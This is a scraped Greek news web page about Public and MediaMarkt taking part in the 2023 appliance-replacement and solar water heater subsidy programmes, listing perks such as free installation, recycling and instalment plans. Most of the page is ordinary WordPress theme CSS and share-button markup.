<p>Εξαργυρώνοντας το αντίστοιχο voucher σε ένα κατάστημα Public ή MediaMarkt ή στα αντίστοιχα websites (<a href="http://www.public.gr">www.public.gr</a> και <a href="http://www.mediamarkt.gr">www.mediamarkt.gr</a>) οι καταναλωτές έχουν την ευκαιρία να απολαύσουν, εκτός από την κρατική επιδότηση έως 50% και τα ακόλουθα:<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<ul>
<li>Δωρεάν εγκατάσταση κλιματιστικών</li>
<li>Δωρεάν ανακύκλωση παλιάς συσκευής</li>
<li>Άμεση παράδοση</li>
<li>Έως 36 χαμηλές δόσεις χωρίς πιστωτική κάρτα με τα προγράμματα δανείων FLEX PAY και ANETA</li>
</ul>
<p>Και ακόμη:
<ul>
<li>Δωροεπιταγή αξίας έως 100€, για δικαιούχους 2 ή 3 vouchers για επόμενη αγορά</li>
<li>Μόνο μέχρι την Τετάρτη 17/5: Δωρεάν απεγκατάσταση αξίας 125€</li>
</ul>
<p>Ταυτόχρονα, Public και MediaMarkt συμμετέχουν MAZI και στο νέο πρόγραμμα «<a href="https://www.public.gr/page/anakyklono-allazo-thermosifona"><strong>Ανακυκλώνω &#8211; Αλλάζω Θερμοσίφωνα</strong></a>», που επιδοτεί την αντικατάσταση του παλιού ηλεκτρικού θερμοσίφωνα με νέο, <a href="https://www.public.gr/cat/thermansi-klimatismos/thermosifones/iliakoi">ηλιακό</a>, σε ποσοστό έως 60%. Οι δικαιούχοι του συγκεκριμένου voucher, μπορούν να το  εξαργυρώσουν μόνο σε όλα τα<strong> φυσικά</strong> <strong>καταστήματα του δικτύου Public ή MediaMarkt</strong>, επιλέγοντας ανάμεσα στα 4 πιο καταξιωμένα brands, Nobel, Sole , Howat ή Μαλτέζος. Τα δύο brands υποστηρίζουν και υπηρεσίες εγκατάστασης από εξειδικευμένα συνεργεία στις περιοχές Αθήνας, Θεσσαλονίκης, Λάρισας, Πάτρας και Ρόδου.
<p>Σε 1 λεπτό οι επισκέπτες του public.gr μπορούν να μάθουν χρήσιμες συμβουλές για ένα “πράσινο” σπίτι και να υπολογίσουν την εξοικονόμηση ενέργειας με βάση και την κατανάλωση ρεύματος ανά συσκευή μέσω του “<a href="https://www.public.gr/root/prasino-spiti">Save Energy Calculator</a>” που σχεδιάστηκε σύμφωνα και με την μελέτη του ΕΜΠ «Σύγκριση Κόστος θέρμανσης από διάφορες τεχνολογίες- Χειμερινή Περίοδος 2022-2023».
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_a4a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_a4a" >
<style>
/* custom css */
.tdi_74_a4a span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_a4a a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_a4a a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_a4a a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_a4a a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/mediamarkt/">MediaMarkt</a></li><li><a href="https://www.moved.gr/tag/public/">Public</a></li><li><a href="https://www.moved.gr/tag/anakyklono-allazo-syskevi/">Ανακυκλώνω - Αλλάζω Συσκευή</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_63f  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_63f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_06c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_06c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_06c{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_06c .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_06c{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_06c{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_06c{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_973  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_973{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_973{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_70c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_70c" >
<style>

/* inline tdc_css att */

.tdi_81_70c{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_70c{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_70c{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_70c{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_776 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_776 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_776 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_776 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_776 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_776 .tdm-title-line{
					height: 8px;
				}.tdi_82_776 .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_776 .tdm-title-line{
					height: 6px;
				}.tdi_82_776 .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_776 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_776"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_a46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_a46" >
<style>

/* inline tdc_css att */

.tdi_83_a46{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_a46 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_a46 .td-social-network{
					font-size:14px !important;
				}.tdi_83_a46 .td-social-expand-tabs-icon,
				.tdi_83_a46 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_a46 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_a46 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_a46 .td-social-share-text,
				.tdi_83_a46 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_a46 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_a46" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fpublic-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Public+%CE%BA%CE%B1%CE%B9+MediaMarkt+%CE%BC%CE%B1%CE%B6%CE%AF+%CF%83%CF%84%CE%BF+%C2%AB%CE%91%CE%BD%CE%B1%CE%BA%CF%85%CE%BA%CE%BB%CF%8E%CE%BD%CF%89+%CE%91%CE%BB%CE%BB%CE%AC%CE%B6%CF%89+%CE%A3%CF%85%CF%83%CE%BA%CE%B5%CF%85%CE%AE+2023%C2%BB&url=https%3A%2F%2Fwww.moved.gr%2Fpublic-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Public+%CE%BA%CE%B1%CE%B9+MediaMarkt+%CE%BC%CE%B1%CE%B6%CE%AF+%CF%83%CF%84%CE%BF+%C2%AB%CE%91%CE%BD%CE%B1%CE%BA%CF%85%CE%BA%CE%BB%CF%8E%CE%BD%CF%89+%CE%91%CE%BB%CE%BB%CE%AC%CE%B6%CF%89+%CE%A3%CF%85%CF%83%CE%BA%CE%B5%CF%85%CE%AE+2023%C2%BB %0A%0A https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/&title=Public+%CE%BA%CE%B1%CE%B9+MediaMarkt+%CE%BC%CE%B1%CE%B6%CE%AF+%CF%83%CF%84%CE%BF+%C2%AB%CE%91%CE%BD%CE%B1%CE%BA%CF%85%CE%BA%CE%BB%CF%8E%CE%BD%CF%89+%CE%91%CE%BB%CE%BB%CE%AC%CE%B6%CF%89+%CE%A3%CF%85%CF%83%CE%BA%CE%B5%CF%85%CE%AE+2023%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023»&body=https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/&text=Public+%CE%BA%CE%B1%CE%B9+MediaMarkt+%CE%BC%CE%B1%CE%B6%CE%AF+%CF%83%CF%84%CE%BF+%C2%AB%CE%91%CE%BD%CE%B1%CE%BA%CF%85%CE%BA%CE%BB%CF%8E%CE%BD%CF%89+%CE%91%CE%BB%CE%BB%CE%AC%CE%B6%CF%89+%CE%A3%CF%85%CF%83%CE%BA%CE%B5%CF%85%CE%AE+2023%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Public+%CE%BA%CE%B1%CE%B9+MediaMarkt+%CE%BC%CE%B1%CE%B6%CE%AF+%CF%83%CF%84%CE%BF+%C2%AB%CE%91%CE%BD%CE%B1%CE%BA%CF%85%CE%BA%CE%BB%CF%8E%CE%BD%CF%89+%CE%91%CE%BB%CE%BB%CE%AC%CE%B6%CF%89+%CE%A3%CF%85%CF%83%CE%BA%CE%B5%CF%85%CE%AE+2023%C2%BB https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_a46">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_907 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_907" >
<style>

/* inline tdc_css att */

.tdi_84_907{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_b20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_b20" >
<style>

/* inline tdc_css att */

.tdi_85_b20{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_b20{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_b20{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_b20{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_029 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_029 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_029 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_029 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_029 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_029 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_029 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_029 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_029"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_039 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_039" >
<style>

/* inline tdc_css att */

.tdi_87_039{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_039{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_039 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_039 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_039 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_039 .td-module-meta-info,
				.ie11 .tdi_87_039 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_039 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_039 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_039 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_039 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_039 .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_039 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_039 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_039 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_039 .td-read-more{
					display: none;
				}.tdi_87_039 .td-post-author-name{
					display: none;
				}.tdi_87_039 .td-post-date,
				.tdi_87_039 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_039 .entry-review-stars{
					display: inline-block;
				}.tdi_87_039 .td-icon-star,
                .tdi_87_039 .td-icon-star-empty,
                .tdi_87_039 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_039 .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_039 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_039 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_039 .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_039 .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_039 .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_039 .td-editor-date,
				.tdi_87_039 .td-editor-date .td-post-author-name,
				.tdi_87_039 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_039 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_039 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_039 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_039 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_039 .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_039 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_039 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_039 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_039 .td-editor-date,
				.tdi_87_039 .td-editor-date .td-post-author-name,
				.tdi_87_039 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_039 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_039 .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_039 .td-module-container:before{
					bottom: -7px;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_039 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_039 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_039 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_039 .td-editor-date,
				.tdi_87_039 .td-editor-date .td-post-author-name,
				.tdi_87_039 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_039 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_039 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_039 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_039 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_039 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_039 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_039 .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_039 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_039 = new tdBlock();
block_tdi_87_039.id = "tdi_87_039";
block_tdi_87_039.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_039","tdc_css_class":"tdi_87_039","tdc_css_class_style":"tdi_87_039_rand_style"}';
block_tdi_87_039.td_column_number = "1";
block_tdi_87_039.block_type = "td_flex_block_1";
block_tdi_87_039.post_count = "5";
block_tdi_87_039.found_posts = "17460";
block_tdi_87_039.header_color = "";
block_tdi_87_039.ajax_pagination_infinite_stop = "";
block_tdi_87_039.max_num_pages = "3492";
tdBlocksArray.push(block_tdi_87_039);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_039 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
